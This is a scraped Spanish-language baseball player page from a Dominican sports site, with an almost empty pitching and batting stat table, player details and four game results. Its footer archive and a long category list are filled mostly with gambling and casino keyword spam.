	</div><div class="sp-section-content sp-section-content-photo"></div><div class="sp-section-content sp-section-content-excerpt"></div><div class="sp-tab-group"><ul class="sp-tab-menu"><li class="sp-tab-menu-item sp-tab-menu-item-active"><a href="#sp-tab-content-statistics" data-sp-tab="statistics">Estadística</a></li><li class="sp-tab-menu-item"><a href="#sp-tab-content-details" data-sp-tab="details">INFORMACION</a></li><li class="sp-tab-menu-item"><a href="#sp-tab-content-events" data-sp-tab="events">JUEGOS</a></li></ul><div class="sp-tab-content sp-tab-content-statistics" id="sp-tab-content-statistics" style="display: block;"><div class="sp-template sp-template-player-statistics">
	<h4 class="sp-table-caption">OFENSIVA</h4><div class="sp-table-wrapper"><table class="sp-player-statistics sp-data-table sp-scrollable-table"><thead><tr><th class="data-name">Temporada</th><th class="data-team">Equipo</th><th class="data-g">G</th><th class="data-ap">AP</th><th class="data-ab">AB</th><th class="data-r">R</th><th class="data-h">H</th><th class="data-rbi">RBI</th><th class="data-doubles">2B</th><th class="data-triples">3B</th><th class="data-hr">HR</th><th class="data-bb">BB</th><th class="data-so">SO</th><th class="data-hbp">HBP</th><th class="data-sb">SB</th><th class="data-sc">SC</th><th class="data-sf">SF</th><th class="data-lob">LOB</th><th class="data-avg">AVG</th><th class="data-obp">OBP</th><th class="data-slg">SLG</th></tr></thead><tbody><tr class="odd"><td class="data-name sp-highlight">Total</td><td class="data-team sp-highlight">-</td><td class="data-g sp-highlight"></td><td class="data-ap sp-highlight"></td><td class="data-ab sp-highlight"></td><td class="data-r sp-highlight"></td><td class="data-h sp-highlight"></td><td class="data-rbi sp-highlight"></td><td class="data-doubles sp-highlight"></td><td class="data-triples sp-highlight"></td><td class="data-hr sp-highlight"></td><td class="data-bb sp-highlight"></td><td class="data-so sp-highlight"></td><td class="data-hbp sp-highlight"></td><td class="data-sb sp-highlight"></td><td class="data-sc sp-highlight"></td><td class="data-sf sp-highlight"></td><td class="data-lob sp-highlight"></td><td class="data-avg sp-highlight">0</td><td class="data-obp sp-highlight">0</td><td class="data-slg sp-highlight">0</td></tr></tbody></table></div></div>
<div class="sp-template sp-template-player-statistics">
	<h4 class="sp-table-caption">PITCHEO</h4><div class="sp-table-wrapper"><table class="sp-player-statistics sp-data-table sp-scrollable-table"><thead><tr><th class="data-name">Temporada</th><th class="data-team">Equipo</th><th class="data-g">G</th><th class="data-w">W</th><th class="data-l">L</th><th class="data-pctw">PCT-W</th><th class="data-sv">SV</th><th class="data-bf">BF</th><th class="data-pitcher_ip">IP</th><th class="data-pitcher_r">R</th><th class="data-k">K/6</th><th class="data-pitcher_er">ER</th><th class="data-era">ERA</th><th class="data-pitcher_h">H</th><th class="data-pitcher_bb">BB</th><th class="data-pitcher_so">K</th><th class="data-hb">HB</th><th class="data-bk">BK</th><th class="data-wp">WP</th><th class="data-pitcher_hr">HR</th><th class="data-whip">WHIP</th></tr></thead><tbody><tr class="odd"><td class="data-name sp-highlight">Total</td><td class="data-team sp-highlight">-</td><td class="data-g sp-highlight"></td><td class="data-w sp-highlight"></td><td class="data-l sp-highlight"></td><td class="data-pctw sp-highlight">0</td><td class="data-sv sp-highlight"></td><td class="data-bf sp-highlight"></td><td class="data-pitcher_ip sp-highlight"></td><td class="data-pitcher_r sp-highlight"></td><td class="data-k sp-highlight">3.0</td><td class="data-pitcher_er sp-highlight"></td><td class="data-era sp-highlight">2.25</td><td class="data-pitcher_h sp-highlight"></td><td class="data-pitcher_bb sp-highlight"></td><td class="data-pitcher_so sp-highlight"></td><td class="data-hb sp-highlight"></td><td class="data-bk sp-highlight"></td><td class="data-wp sp-highlight"></td><td class="data-pitcher_hr sp-highlight"></td><td class="data-whip sp-highlight">2.25</td></tr></tbody></table></div></div></div><div class="sp-tab-content sp-tab-content-details" id="sp-tab-content-details"><div class="sp-template sp-template-player-details sp-template-details"><div class="sp-list-wrapper"><dl class="sp-player-details"><dt>Nacionalidad</dt><dd><img decoding="async" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/images/flags/dom.png" alt="dom">República Dominicana</dd><dt>Posición</dt><dd>PITCHER (P)</dd><dt>B/T</dt><dd>RHP</dd><dt>Equipo Actual</dt><dd>T. TAVAREZ</dd><dt>Edad</dt><dd>2</dd></dl></div></div></div><div class="sp-tab-content sp-tab-content-events" id="sp-tab-content-events"><div class="sp-fixtures-results"><h4 class="sp-table-caption">Resultados</h4><div class="sp-template sp-template-event-blocks">
	<div class="sp-table-wrapper">
		<table class="sp-event-blocks sp-data-table
					 sp-paginated-table" data-sp-rows="5">
			<thead><tr><th></th></tr></thead> 			<tbody>
									<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span></span> <span class="team-logo logo-even" title="ESC. TRANQUILO TAVAREZ"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2023/08/TRANQUILO-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-11-03 11:59:46" itemprop="startDate" content="2024-11-03T11:59:46-04:00">
								<a href="https://www.estadeportes.com/event/coquero-baseball-vs-esc-tranquilo-tavarez/">noviembre 3, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/coquero-baseball-vs-esc-tranquilo-tavarez/"><span class="sp-result ok">7</span> - <span class="sp-result">3</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/coquero-baseball-vs-esc-tranquilo-tavarez/">COQUERO BASEBALL VS ESC. TRANQUILO TAVAREZ</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="ESC. TRANQUILO TAVAREZ"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2023/08/TRANQUILO-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span></span>							<time class="sp-event-date" datetime="2024-10-27 21:37:04" itemprop="startDate" content="2024-10-27T21:37:04-04:00">
								<a href="https://www.estadeportes.com/event/esc-tranquilo-tavarez-vs-tamboril-2/">octubre 27, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/esc-tranquilo-tavarez-vs-tamboril-2/"><span class="sp-result ok">0</span> - <span class="sp-result">4</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/esc-tranquilo-tavarez-vs-tamboril-2/">ESC. TRANQUILO TAVAREZ VS TAMBORIL</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span></span> <span class="team-logo logo-even" title="ESC. TRANQUILO TAVAREZ"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2023/08/TRANQUILO-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-10-27 21:31:07" itemprop="startDate" content="2024-10-27T21:31:07-04:00">
								<a href="https://www.estadeportes.com/event/tamboril-superior-vs-esc-traquilo-tavarez/">octubre 27, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/tamboril-superior-vs-esc-traquilo-tavarez/"><span class="sp-result ok">9</span> - <span class="sp-result">1</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/tamboril-superior-vs-esc-traquilo-tavarez/">TAMBORIL VS ESC. TRAQUILO TAVAREZ</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="ESC. TRANQUILO TAVAREZ"><img decoding="async" width="128" height="128" src="https://www.estadeportes.com/wp-content/uploads/2023/08/TRANQUILO-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span></span>							<time class="sp-event-date" datetime="2023-10-29 19:01:23" itemprop="startDate" content="2023-10-29T19:01:23-04:00">
								<a href="https://www.estadeportes.com/event/esc-tranquilo-tavarez-vs-padrino-sport/">octubre 29, 2023</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/esc-tranquilo-tavarez-vs-padrino-sport/"><span class="sp-result ok">5</span> - <span class="sp-result">9</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/esc-tranquilo-tavarez-vs-padrino-sport/">ESC. TRANQUILO TAVAREZ VS PADRINO SPORT</a>							</h4>
							
						</td>
					</tr>
								</tbody>
		</table>
	</div>
	</div>
</div></div></div>			</div><!-- .entry-content -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.estadeportes.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.estadeportes.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.estadeportes.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.estadeportes.com/2020/12/'>diciembre 2020</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-368"><a href="https://www.estadeportes.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.estadeportes.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.estadeportes.com/category/10-jili-slot-306/">10 Jili Slot 306</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.estadeportes.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://www.estadeportes.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.estadeportes.com/category/12play-login-233/">12play Login 233</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.estadeportes.com/category/139/">139</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.estadeportes.com/category/188-bet-188-bet-188bet-181/">188 Bet 188 Bet 188bet 181</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://www.estadeportes.com/category/188-bet-188bet-965/">188 Bet 188bet 965</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://www.estadeportes.com/category/188-bet-226/">188 Bet 226</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.estadeportes.com/category/188-bet-559/">188 Bet 559</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.estadeportes.com/category/188bet-250-166/">188bet 250 166</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://www.estadeportes.com/category/188bet-app-788/">188bet App 788</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://www.estadeportes.com/category/188bet-app-980/">188bet App 980</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.estadeportes.com/category/188bet-asia-168/">188bet Asia 168</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.estadeportes.com/category/188bet-bonus-972/">188bet Bonus 972</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.estadeportes.com/category/188bet-cho-dien-thoai-143/">188bet Cho Dien Thoai 143</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.estadeportes.com/category/188bet-codes-249/">188bet Codes 249</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.estadeportes.com/category/188bet-dang-ky-307/">188bet Dang Ky 307</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.estadeportes.com/category/188bet-dang-nhap-426/">188bet Dang Nhap 426</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.estadeportes.com/category/188bet-hiphop-735/">188bet Hiphop 735</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://www.estadeportes.com/category/188bet-link-59/">188bet Link 59</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.estadeportes.com/category/188bet-nha-cai-366/">188bet Nha Cai 366</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://www.estadeportes.com/category/188bet-one-192/">188bet One 192</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.estadeportes.com/category/188bet-slot-76/">188bet Slot 76</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.estadeportes.com/category/188bet-vao-bong-142/">188bet Vao Bong 142</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.estadeportes.com/category/188bet-vui-205/">188bet Vui 205</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.estadeportes.com/category/188bet-vui-324/">188bet Vui 324</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://www.estadeportes.com/category/188bet-vui-612/">188bet Vui 612</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://www.estadeportes.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.estadeportes.com/category/20-bet-406/">20 Bet 406</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.estadeportes.com/category/20-bet-540/">20 Bet 540</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.estadeportes.com/category/20-bet-542/">20 Bet 542</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.estadeportes.com/category/20-bet-app-999/">20 Bet App 999</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.estadeportes.com/category/20-bet-bet-159/">20 Bet Bet 159</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://www.estadeportes.com/category/20-bet-casino-314/">20 Bet Casino 314</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.estadeportes.com/category/20-bet-casino-80/">20 Bet Casino 80</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.estadeportes.com/category/20-bet-casino-app-122/">20 Bet Casino App 122</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://www.estadeportes.com/category/20-bet-com-621/">20 Bet Com 621</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.estadeportes.com/category/20-bet-com-699/">20 Bet Com 699</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://www.estadeportes.com/category/20-bet-login-126/">20 Bet Login 126</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.estadeportes.com/category/20-bet-login-523/">20 Bet Login 523</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://www.estadeportes.com/category/20-bet-login-59/">20 Bet Login 59</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://www.estadeportes.com/category/20bet-apk-613/">20bet Apk 613</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.estadeportes.com/category/20bet-app-453/">20bet App 453</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://www.estadeportes.com/category/20bet-app-611/">20bet App 611</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.estadeportes.com/category/20bet-app-641/">20bet App 641</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://www.estadeportes.com/category/20bet-app-903/">20bet App 903</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.estadeportes.com/category/20bet-apuestas-252/">20bet Apuestas 252</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://www.estadeportes.com/category/20bet-bet-42/">20bet Bet 42</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.estadeportes.com/category/20bet-bet-950/">20bet Bet 950</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://www.estadeportes.com/category/20bet-bonus-291/">20bet Bonus 291</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://www.estadeportes.com/category/20bet-bonus-bez-depozytu-914/">20bet Bonus Bez Depozytu 914</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.estadeportes.com/category/20bet-bonus-code-211/">20bet Bonus Code 211</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://www.estadeportes.com/category/20bet-bonus-code-ohne-einzahlung-719/">20bet Bonus Code Ohne Einzahlung 719</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://www.estadeportes.com/category/20bet-casino-303/">20bet Casino 303</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.estadeportes.com/category/20bet-casino-324/">20bet Casino 324</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://www.estadeportes.com/category/20bet-casino-538/">20bet Casino 538</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.estadeportes.com/category/20bet-casino-576/">20bet Casino 576</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://www.estadeportes.com/category/20bet-casino-67/">20bet Casino 67</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.estadeportes.com/category/20bet-casino-login-126/">20bet Casino Login 126</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.estadeportes.com/category/20bet-casino-login-346/">20bet Casino Login 346</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://www.estadeportes.com/category/20bet-casino-login-394/">20bet Casino Login 394</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://www.estadeportes.com/category/20bet-casino-login-495/">20bet Casino Login 495</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://www.estadeportes.com/category/20bet-casino-login-921/">20bet Casino Login 921</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.estadeportes.com/category/20bet-casino-no-deposit-bonus-648/">20bet Casino No Deposit Bonus 648</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://www.estadeportes.com/category/20bet-casino-review-988/">20bet Casino Review 988</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.estadeportes.com/category/20bet-espana-409/">20bet Espana 409</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://www.estadeportes.com/category/20bet-kod-promocyjny-bez-depozytu-295/">20bet Kod Promocyjny Bez Depozytu 295</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.estadeportes.com/category/20bet-live-362/">20bet Live 362</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.estadeportes.com/category/20bet-live-774/">20bet Live 774</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.estadeportes.com/category/20bet-live-818/">20bet Live 818</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://www.estadeportes.com/category/20bet-login-225/">20bet Login 225</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.estadeportes.com/category/20bet-login-235/">20bet Login 235</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://www.estadeportes.com/category/20bet-login-866/">20bet Login 866</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.estadeportes.com/category/20bet-logowanie-232/">20bet Logowanie 232</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://www.estadeportes.com/category/20bet-logowanie-251/">20bet Logowanie 251</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.estadeportes.com/category/20bet-logowanie-289/">20bet Logowanie 289</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.estadeportes.com/category/20bet-online-casino-886/">20bet Online Casino 886</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://www.estadeportes.com/category/20bet-play-209/">20bet Play 209</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.estadeportes.com/category/20bet-promo-code-542/">20bet Promo Code 542</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.estadeportes.com/category/20bet-promo-code-634/">20bet Promo Code 634</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.estadeportes.com/category/20bet-promo-code-637/">20bet Promo Code 637</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.estadeportes.com/category/20bet-recensioni-803/">20bet Recensioni 803</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://www.estadeportes.com/category/20bet-reviews-892/">20bet Reviews 892</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.estadeportes.com/category/20bet-%ce%b1%cf%80%ce%b1%cf%84%ce%b7-283/">20bet Απατη 283</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91-989/">20bet 入金 989</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91%e3%81%97%e3%81%aa%e3%81%84%e3%81%a8%e8%a6%8b%e3%82%8c%e3%81%aa%e3%81%84-534/">20bet 入金しないと見れない 534</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://www.estadeportes.com/category/20bet-%e7%99%bb%e9%8c%b2-697/">20bet 登録 697</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.estadeportes.com/category/20bet-%e8%a6%96%e8%81%b4%e6%96%b9%e6%b3%95-931/">20bet 視聴方法 931</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.estadeportes.com/category/20bet-%e9%81%95%e6%b3%95-157/">20bet 違法 157</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://www.estadeportes.com/category/22-hellspin-e-wallet-167/">22 Hellspin E Wallet 167</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://www.estadeportes.com/category/324/">324</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://www.estadeportes.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://www.estadeportes.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://www.estadeportes.com/category/576/">576</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://www.estadeportes.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://www.estadeportes.com/category/60/">60</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.estadeportes.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.estadeportes.com/category/731/">731</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://www.estadeportes.com/category/777slot-casino-318/">777slot Casino 318</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.estadeportes.com/category/777slot-casino-login-19/">777slot Casino Login 19</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://www.estadeportes.com/category/777slot-casino-login-41/">777slot Casino Login 41</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://www.estadeportes.com/category/777slot-casino-login-69/">777slot Casino Login 69</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://www.estadeportes.com/category/777slot-free-100-473/">777slot Free 100 473</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.estadeportes.com/category/777slot-login-273/">777slot Login 273</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://www.estadeportes.com/category/777slot-ph-432/">777slot Ph 432</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://www.estadeportes.com/category/777slot-ph-496/">777slot Ph 496</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.estadeportes.com/category/777slot-vip-112/">777slot Vip 112</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.estadeportes.com/category/777slot-vip-708/">777slot Vip 708</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.estadeportes.com/category/777slot-vip-856/">777slot Vip 856</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.estadeportes.com/category/777slot-vip-login-618/">777slot Vip Login 618</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://www.estadeportes.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.estadeportes.com/category/823/">823</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.estadeportes.com/category/888-online-casino-193/">888 Online Casino 193</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://www.estadeportes.com/category/888casino-login-567/">888casino Login 567</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.estadeportes.com/category/888starz-bet-225/">888starz Bet 225</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://www.estadeportes.com/category/888starz-casino-online-10/">888starz Casino Online 10</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.estadeportes.com/category/8k8-casino-slot-713/">8k8 Casino Slot 713</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://www.estadeportes.com/category/8k8-slot-casino-167/">8k8 Slot Casino 167</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://www.estadeportes.com/category/8k8-slot-casino-737/">8k8 Slot Casino 737</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.estadeportes.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.estadeportes.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.estadeportes.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.estadeportes.com/category/aire25-es/">aire25.es</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://www.estadeportes.com/category/alefrajda-com-pl/">alefrajda.com.pl</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://www.estadeportes.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://www.estadeportes.com/category/asia-12-play-896/">Asia 12 Play 896</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://www.estadeportes.com/category/asia-bet-188-30/">Asia Bet 188 30</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://www.estadeportes.com/category/bahistasal-nov-6028/">bahistasal nov 6028</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://www.estadeportes.com/category/bahisyasal-4521/">bahisyasal 4521</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://www.estadeportes.com/category/batboys-pl/">batboys.pl</a>
</li>
